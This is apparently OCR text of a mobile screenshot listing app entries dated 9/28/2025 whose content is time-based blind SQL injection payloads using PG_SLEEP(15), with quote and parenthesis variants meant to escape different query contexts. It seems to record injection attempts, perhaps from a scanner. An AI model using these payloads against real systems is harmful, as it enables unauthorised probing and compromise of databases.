
555-1 OR 363=(SELECT 363 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
9/28/2025 10:13 PM
555-1) OR 459=(SELECT 459 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
9/28/2025 10:13 PM
555-1)) OR 18=(SELECT 18 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
9/28/2025 10:13 PM
555zRYZjYlc' OR 533=(SELECT 533 FROM PG_SLEEP(15))-
-
fnfOzvSR
Created on:
9/28/2025 10:14 PM
5554nxv0hMK') OR 425=(SELECT 425 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
9/28/2025 10:14 PM